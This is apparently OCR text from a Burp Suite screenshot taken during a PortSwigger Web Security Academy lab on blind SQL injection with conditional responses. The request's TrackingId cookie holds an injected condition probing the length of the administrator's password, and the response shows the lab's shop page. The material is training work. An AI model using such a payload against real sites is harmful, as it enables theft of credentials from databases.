 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host:
0a27004803bb404c800a6c92000e0088.web-security-acade
my.net
3 Cookie: TrackingId=AAf4tKLZ3mmYNvst' AND (SELECT
'a' FROM users WHERE username='administrator' AND
LENGTH(password)>10)='a; session=
eywq5sCnvx4FUmqAYNbibY1addoR2FSo
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a27004803bb404c800a6c92000e0088.web-securi
ty-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab description
Home | Welcome back! | My account
WE LIKE TO
SHOP
Refine your search:
All Clothing, shoes and accessories
Corporate gifts Food & Drink Gifts
Toys & Games